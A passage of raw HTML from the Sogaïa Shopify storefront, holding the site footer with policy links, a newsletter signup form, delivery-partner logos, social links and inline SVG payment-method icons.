"Add to basket",soldOut: "Victim of its own success!",unavailable: "Not available" }</script></main><div id="shopify-section-footer-badges" class="shopify-section"></div><div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" role="contentinfo"> <div class="page-width"><div class="flex-footer"> <div class="flex__item" ><div class="site-footer__section" style="text-align:left;"> <p class="h1 site-footer__section-title">Questions and Services</p> <ul class="site-footer__list"> <li class="site-footer__list-item"><a href="/en-us/pages/faq">FAQ's</a></li> <li class="site-footer__list-item"><a href="/en-us/pages/nous-contacter">Contact us</a></li> <li class="site-footer__list-item"><a href="/en-us/pages/temoignages-de-nos-clients">Testimonials from our clients</a></li> </ul></div> </div> <div class="flex__item" ><div class="site-footer__section" style="text-align:left;"> <p class="h1 site-footer__section-title">legal information</p> <ul class="site-footer__list"> <li class="site-footer__list-item"><a href="/en-us/policies/legal-notice">Legal notice</a></li> <li class="site-footer__list-item"><a href="/en-us/policies/shipping-policy">Shipping Policy</a></li> <li class="site-footer__list-item"><a href="/en-us/policies/terms-of-service">Terms of use</a></li> <li class="site-footer__list-item"><a href="/en-us/policies/privacy-policy">Privacy Policy</a></li> <li class="site-footer__list-item"><a href="/en-us/policies/refund-policy">Refund Policy</a></li> <li class="site-footer__list-item"><a href="/en-us/policies/terms-of-sale">Terms of Sales</a></li> <li class="site-footer__list-item"><a href="/en-us/pages/ccpa-opt-out">Data protection</a></li> </ul></div> </div> <div class="flex__item" ><style>.site-footer__newsletter-input { background-color: #ecdddd; color: #fff;}.site-footer__newsletter-input::-webkit-input-placeholder { color: #fff; opacity: 0.7;}.site-footer__newsletter-input:-moz-placeholder { color: #fff; opacity: 0.7;}.site-footer__newsletter-input:-ms-input-placeholder { color: #fff; opacity: 0.7;}.site-footer__newsletter-input::-ms-input-placeholder { color: #fff; opacity: 1;} </style> <div class="site-footer__section" style="text-align:left;"><p class="site-footer__section-title h1"> Enter the community </p><div class="form-vertical"> <form method="post" action="/en-us/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="newsletter"> <label for="NewsletterEmail-1595186104276" class="site-footer__newsletter-label"> <p>Get sneak previews of discounts and new products.</p> </label> <div class="input-group"><input type="email" value="" placeholder="Your email" name="contact[email]" id="NewsletterEmail-1595186104276" class="input-group__field site-footer__newsletter-input" autocorrect="off" autocapitalize="off"><div class="input-group__btn"> <button type="submit" class="btn btn--narrow" name="commit" style="border-color:#714545;background-color:#714545;color:#fff;"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg><span class="icon__fallback-text">Sign in</span> </button></div> </div> </form></div> </div> </div> <div class="flex__item" ><div class="site-footer__section" style="text-align:left;"><p class="h1 site-footer__section-title">Our delivery partners</p><div class="rte-setting rte-logosdelivery"><img src="//sogaia.com/cdn/shop/files/tger.png?v=1625136448" alt="Colissimo" class="logosdelivery lazyload"> </div><div class="rte-setting rte-logosdelivery"> <img src="//sogaia.com/cdn/shop/files/1_baa5c392-fbc0-4365-b416-a18a5efce71c.png?v=1614342856" alt="Colis Privé" class="logosdelivery lazyload"></div> </div></div> <div class="flex__item" ><div class="site-footer__section"> <p class="h1 site-footer__section-title text-left">Follow us</p><ul class="list--inline social-icons text-left"> <li><a href="https://www.facebook.com/Sogaia-114061646631770" rel="noopener" target="_blank" title="Sogaïa on Facebook"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.222 11.556V8.91c0-1.194.264-1.799 2.118-1.799h2.326V2.667h-3.882c-4.757 0-6.326 2.181-6.326 5.924v2.965H9.333V16h3.125v13.333h5.764V16h3.917l.528-4.444h-4.444z"/></svg> <span class="icon__fallback-text">Facebook</span></a> </li> <li><a href="https://pinterest.com/sogaiashop" rel="noopener" target="_blank" title="Sogaïa on Pinterest"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 32 32"><path fill="#444" d="M16 2C8.269 2 2 8.269 2 16c0 5.731 3.45 10.656 8.381 12.825-.037-.975-.006-2.15.244-3.212l1.8-7.631s-.45-.894-.45-2.213c0-2.075 1.2-3.625 2.7-3.625 1.275 0 1.887.956 1.887 2.1 0 1.281-.819 3.194-1.238 4.969-.35 1.488.744 2.694 2.212 2.694 2.65 0 4.438-3.406 4.438-7.444 0-3.069-2.069-5.362-5.825-5.362-4.244 0-6.894 3.169-6.894 6.706 0 1.219.363 2.081.925 2.744.256.306.294.431.2.781-.069.256-.219.875-.287 1.125-.094.356-.381.481-.7.35-1.956-.8-2.869-2.938-2.869-5.35 0-3.975 3.356-8.744 10.006-8.744 5.344 0 8.863 3.869 8.863 8.019 0 5.494-3.056 9.594-7.556 9.594-1.512 0-2.931-.819-3.419-1.744 0 0-.813 3.225-.988 3.85-.294 1.081-.875 2.156-1.406 3 1.256.369 2.588.575 3.969.575 7.731 0 14-6.269 14-14 .006-7.738-6.262-14.006-13.994-14.006z"/></svg> <span class="icon__fallback-text">Pinterest</span></a> </li> <li><a href="https://instagram.com/sogaia_shop" rel="noopener" target="_blank" title="Sogaïa on Instagram"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg> <span class="icon__fallback-text">Instagram</span></a> </li></ul> </div></div> </div> </div> <div class="site-footer__copyright"><div class="page-width"> <div class="grid medium-up--grid--table"><div class="grid__item medium-up--one-half"> <small>&copy; 2026, <a href="/" title="">Sogaïa</a>.</small></div><div class="grid__item medium-up--one-half medium-up--text-right"><span class="visually-hidden">Payment methods</span> <ul class="list--inline payment-icons"><li><svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg> </li><li><svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg> </li><li><svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg> </li><li><svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> </li><li><svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul></div> </div></div> </div></footer></div> </div> <script id="QuantityTemplate" type="text/template"> <div class="js-qty"><input type="text" value="{{ value }}" id="{{ key }}" name="{{ name }}" pattern="[0-9]*" 